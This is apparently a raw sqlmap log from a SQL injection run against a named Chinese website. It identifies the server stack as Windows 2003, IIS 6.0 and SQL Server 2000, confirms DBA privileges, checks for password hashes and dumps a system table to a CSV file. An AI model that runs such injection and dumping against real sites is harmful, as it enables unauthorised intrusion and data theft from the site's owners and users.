 web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2000
[17:38:20] [INFO] testing if current user is DBA
current user is DBA:    True
[17:38:20] [INFO] fetching entries of column(s) 'idle, io_busy' for table 'spt_monitor' in database 'master'
[17:38:20] [INFO] fetching number of column(s) 'idle, io_busy' entries for table 'spt_monitor' in database 'master'
[17:38:20] [INFO] resumed: 1
[17:38:20] [INFO] fetching number of distinct values for column 'idle'
[17:38:20] [INFO] resumed: 1
[17:38:20] [INFO] using column 'idle' as a pivot for retrieving row data
[17:38:20] [INFO] resumed: 1933
[17:38:20] [INFO] resumed: 25
[17:38:20] [INFO] analyzing table dump for possible password hashes
Database: master
Table: dbo.spt_monitor
[1 entry]
+------+---------+
| idle | io_busy |
+------+---------+
| 1933 | 25      |
+------+---------+
[17:38:20] [INFO] table 'master.dbo.spt_monitor' dumped to CSV file 'D:\Program Files (x86)\pyhon\SqlMap\output\www.idexpress.com.cn\dump\master\spt_monitor.csv'
[17:38:20] [INFO] fetched data logged to text files under 'D:\Program Files (x86)\pyhon\SqlMap\output\www.idexpress.com.cn'